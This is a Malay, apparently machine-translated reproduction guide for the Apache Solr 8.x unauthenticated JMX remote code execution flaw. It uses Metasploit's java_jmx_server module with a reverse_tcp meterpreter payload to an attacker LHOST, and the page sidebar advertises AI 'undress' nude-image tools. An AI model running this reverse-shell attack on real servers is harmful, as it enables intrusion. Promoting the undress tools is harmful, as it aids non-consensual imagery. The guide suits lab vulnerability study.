Operasi dan penyelenggaraan

Operasi dan penyelenggaraan

Keselamatan

Keselamatan

Bagaimana untuk menghasilkan semula kerentanan RCE dalam perkhidmatan Apache Solr JMX

Bagaimana untuk menghasilkan semula kerentanan RCE dalam perkhidmatan Apache Solr JMX

Bagaimana untuk menghasilkan semula kerentanan RCE dalam perkhidmatan Apache Solr JMX

Pengenalan 0x00

Solr ialah pelayan aplikasi carian peringkat perusahaan bebas yang menyediakan antara muka API yang serupa dengan perkhidmatan Web. Pengguna boleh menyerahkan fail XML dalam format tertentu ke pelayan enjin carian melalui permintaan http untuk menjana indeks mereka juga boleh membuat permintaan carian melalui operasi Http Get dan mendapatkan hasil yang dikembalikan dalam format XML.

Kerentanan ini berpunca daripada risiko keselamatan dalam pilihan konfigurasi ENABLE_REMOTE_JMX_OPTS dalam fail konfigurasi lalai solr.in.sh.

Pilihan ENABLE_REMOTE_JMX_OPTS="true" wujud dalam fail konfigurasi terbina dalam solr.in.sh versi 8.1.1 dan 8.2.0 Apache Solr.



Jika anda menggunakan fail solr.in.sh lalai daripada versi yang terjejas, maka pemantauan JMX akan didayakan dan didedahkan pada RMI_PORT (default=18983),

dan tiada apa yang perlu dilakukan Pengesahan. Jika port ini dibuka untuk trafik masuk dalam tembok api, sesiapa sahaja yang mempunyai akses rangkaian ke nod Solr akan dapat mengakses JMX dan memuat naik kod hasad untuk pelaksanaan pada pelayan Solr. Kerentanan ini tidak menjejaskan pengguna sistem Windows, tetapi hanya memberi kesan kepada pengguna beberapa versi Linux.

0x01 versi terjejasMasa dalam talian versi Apache Solr8.1.1: 2019-05-28

Masa dalam talian versi Apache Solr8.2.0: 2019- 07-25

bahaya kerentanan 0x02Jika mangsa menggunakan konfigurasi lalai ini, perkhidmatan JMX akan dibuka pada port lalai 18983 dan pengesahan tidak akan didayakan secara lalai. Mana-mana penyerang yang mempunyai akses kepada port ini boleh mengeksploitasi kelemahan ini untuk melancarkan serangan ke atas perkhidmatan yang terjejas dan melaksanakan kod sewenang-wenangnya.

Pembinaan persekitaran 0x03Persekitaran Java dan sistem kali, Solr 8.20

Alamat muat turun Solr 8.20:



wget http:/ /archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2.0.zip



Gunakan unzip solr-8.2.0.zip untuk nyahzip

Gunakan unzip solr-8.2.0.zip untuk nyahzip



Selepas penyahmampatan selesai, tukar ke direktori bin untuk memulakan Solr

Selepas penyahmampatan selesai, tukar ke direktori bin untuk memulakan Solr

./solr start -force



Lawati selepas permulaan: http://192.168.10.176:8983/

Lawati selepas permulaan: http://192.168.10.176:8983/





2 Gunakan modul exploit/multi/misc/java_jmx_server dalam Metasploit untuk menghasilkan semula kerentanan

Ø set RPORT 18983

Tetapkan muatan: java/meterpreter/reverse_tcpØ tetapkan LHOST 192.168.10.147Ø tetapkan LPORT 44443 anda akan melihat sambungan penubuhan yang berjaya

Atas ialah kandungan terperinci Bagaimana untuk menghasilkan semula kerentanan RCE dalam perkhidmatan Apache Solr JMX. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress

Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover

Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool

Gambar buka pakaian secara percuma

Clothoff.io

Penyingkiran pakaian AI

AI Hentai Generator

Menjana ai hentai secara percuma.

Artikel Panas

Alat panas

Notepad++7.3.1

Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina

Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1

Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6

Alat pembangunan web visual

SublimeText3 versi Mac

Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas

1385

1385

52

52

Bagaimana untuk melaksanakan kumpulan sambungan Hikari dan mengkonfigurasi pemantauan JMX menggunakan SpringBoot

May 15, 2023 pm 07:58 PM

Bagaimana untuk melaksanakan kumpulan sambungan Hikari dan mengkonfigurasi pemantauan JMX menggunakan SpringBoot

May 15, 2023 pm 07:58 PM

Hikari ialah kolam sambungan pangkalan data lalai SpringBoot. Berbeza daripada C3P0, yang memperoleh pelbagai penunjuk status secara terus melalui objek kolam sambungan, Hikari perlu mendapatkannya melalui JMX. Demo adalah seperti berikut, menggunakan integrasi SpringBoot untuk mengumpul status sambungan dengan kerap. publicstaticvoidmain(String[]args)throwsSQLException, MalformedObjectNameException, InterruptedException{SpringApplication.run(HikariTest.class,args);Hai

Bermula dengan JMX: Terokai asas pemantauan dan pengurusan Java

Feb 20, 2024 pm 09:06 PM

Bermula dengan JMX: Terokai asas pemantauan dan pengurusan Java

Feb 20, 2024 pm 09:06 PM

Apa itu JMX? JMX (Pemantauan dan Pengurusan Java) ialah rangka kerja standard yang membolehkan anda memantau dan mengurus aplikasi Java dan sumbernya. Ia menyediakan API bersatu untuk mengakses dan memanipulasi metadata dan sifat prestasi aplikasi. MBean: Pengurusan BeanMBean (Management Bean) ialah konsep teras dalam JMX Ia merangkumi sebahagian daripada aplikasi yang boleh dipantau dan diurus. MBeans mempunyai sifat (boleh dibaca atau boleh ditulis) dan operasi (kaedah) yang digunakan untuk mengakses keadaan aplikasi dan melaksanakan operasi. MXBean: Sambungan pengurusan BeanMXBean ialah lanjutan MBean, yang menyediakan fungsi pemantauan dan pengurusan yang lebih maju. MXBeans ditakrifkan oleh spesifikasi JMX dan telah dipratentukan

Bagaimana untuk menganalisis kerentanan RCE terkini dalam Apache Solr

May 25, 2023 pm 06:58 PM

Bagaimana untuk menganalisis kerentanan RCE terkini dalam Apache Solr

May 25, 2023 pm 06:58 PM

Pengenalan: Kerentanan RCE0day ditemui dalam ApacheSolr (nombor kerentanan tidak diberikan Di sini kami hanya mengeluarkan semula objek dan menganalisis keseluruhan proses RCE untuk rujukan anda. Versi pengulangan dan pengulangan kerentanan: 8.1.1 Untuk melaksanakan RCE, dua langkah diperlukan Pertama, sahkan bahawa aplikasi telah mendayakan teras tertentu (boleh dilihat dalam CoreAdmin, aplikasi telah mendayakan mycore hantar yang berikut ke antara muka konfigurasinya, {"update-queryresponsewriter":{"startup":"lazy","

Carian teks penuh menggunakan Solr dalam PHP

Jun 20, 2023 am 09:12 AM

Carian teks penuh menggunakan Solr dalam PHP

Jun 20, 2023 am 09:12 AM

Solr ialah enjin carian berasaskan Lucene yang boleh digunakan untuk melaksanakan carian teks penuh. Menggunakan Solr dalam PHP untuk carian teks penuh boleh membantu kami menanyakan data yang berkaitan dengan cepat melalui kata kunci dan meningkatkan ketepatan dan kebolehpercayaan hasil carian. Artikel ini akan memperkenalkan cara menggunakan Solr dalam PHP untuk carian teks penuh. 1. Pemasangan dan konfigurasi Solr Pertama, kita perlu memasang Solr dan sambungan Solr PHP pada pelayan. Untuk langkah pemasangan Solr, sila rujuk dokumentasi rasmi Solr.

Menggunakan Solr untuk carian teks penuh dalam pembangunan API Java

Jun 18, 2023 am 10:41 AM

Menggunakan Solr untuk carian teks penuh dalam pembangunan API Java

Jun 18, 2023 am 10:41 AM

Dengan perkembangan Internet dan pertumbuhan maklumat yang pesat, jumlah maklumat yang kini boleh kami akses dan perolehi adalah sangat besar, sama ada maklumat yang diperoleh daripada laman web, dokumen atau kehidupan seharian, ia memerlukan cara yang cekap untuk memproses dan menguruskannya. Carian teks penuh ialah kaedah yang sangat cekap dan biasa digunakan. Ia boleh mencari dan mengekstrak maklumat yang kami perlukan melalui kata kunci atau frasa, dan Solr ialah alat yang sangat sesuai untuk pembangunan carian teks penuh. Artikel ini akan memperkenalkan konsep asas Solr dan cara menggunakannya dalam pembangunan API Java.

Struts2-057 dua versi analisis contoh kerentanan RCE

May 15, 2023 pm 06:46 PM

Struts2-057 dua versi analisis contoh kerentanan RCE

May 15, 2023 pm 06:46 PM

Kata Pengantar Pada 22 Ogos 2018, Apache Strust2 mengeluarkan buletin keselamatan terbaharu Apache Struts2 mempunyai kerentanan pelaksanaan kod jauh berisiko tinggi (S2-057/CVE-2018-11776). Pasukan SemmleSecurityResearch. Kerentanan ini disebabkan oleh fakta bahawa apabila menggunakan fungsi ruang nama untuk mentakrifkan konfigurasi XML dalam rangka kerja pembangunan Struts2, nilai ruang nama tidak ditetapkan dan tidak ditetapkan dalam konfigurasi tindakan lapisan atas (ActionConfiguration) atau ruang nama kad liar digunakan, yang boleh membawa kepada pelaksanaan kod jauh. Dengan cara yang sama, u

Pembangunan Java: Cara menggunakan JMX untuk pemantauan dan pengurusan masa jalan

Sep 20, 2023 am 10:13 AM

Pembangunan Java: Cara menggunakan JMX untuk pemantauan dan pengurusan masa jalan

Sep 20, 2023 am 10:13 AM

Pembangunan Java: Cara Menggunakan JMX untuk Pemantauan dan Pengurusan Masa Jalan Ringkasan: JavaManagementExtensions (JMX) ialah teknologi untuk mengurus dan memantau aplikasi Java. Ia menyediakan satu set API dan alatan yang membolehkan pembangun memantau penunjuk prestasi aplikasi, maklumat konfigurasi dan mengurus status berjalan aplikasi pada masa jalan. Artikel ini akan memperkenalkan cara menggunakan JMX untuk pemantauan dan pengurusan masa jalan, serta menyediakan beberapa contoh kod khusus. Pengenalan: Aplikasi Java Moden

Bermula dengan JMX: Membuka Jalan untuk Pemantauan dan Pengurusan Java

Feb 21, 2024 am 08:36 AM

Bermula dengan JMX: Membuka Jalan untuk Pemantauan dan Pengurusan Java

Feb 21, 2024 am 08:36 AM

Pengenalan kepada JMX JMX ialah spesifikasi teknologi Java untuk mengurus dan memantau aplikasi Java. Ia menyediakan antara muka bersatu yang membolehkan komponen aplikasi mendedahkan keadaan dalaman dan fungsi kawalan supaya ia boleh dipantau dan diurus dari jauh. Seni bina JMX Seni bina JMX merangkumi komponen utama berikut: MBean (ManagedBean): mewakili objek Java yang boleh diurus. Ia merangkumi fungsi dan sifat khusus aplikasi. MIB (ManagementInformationBase): Mentakrifkan atribut dan operasi yang boleh diurus dalam MBean. MBeanServer: Komponen utama untuk mendaftar dan mengurus MBeans. MBeanClient: Minta maklumat dan pelaksanaan MBean